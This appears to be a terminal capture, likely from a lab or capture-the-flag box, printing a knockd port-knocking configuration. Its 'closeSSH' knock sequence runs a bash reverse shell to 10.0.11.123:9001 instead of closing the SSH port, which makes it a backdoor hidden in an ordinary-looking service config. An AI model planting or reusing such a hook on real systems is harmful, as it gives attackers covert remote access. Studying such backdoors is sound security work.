 Ev3rt0n@ip-172-16-2-1:~$ cat /etc/knockd.conf
[options]
        UseSyslog

[openSSH]
        sequence    = 10005,10006,10007
        seq_timeout = 5
        command     = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
        tcpflags    = syn

[closeSSH]
        sequence    = 10007,10006,10005
        seq_timeout = 5
        command     = /bin/bash -c "bash -i >& /dev/tcp/10.0.11.123/9001 0>&1"
        tcpflags    = syn

Ev3rt0n@ip-172-16-2-1:~$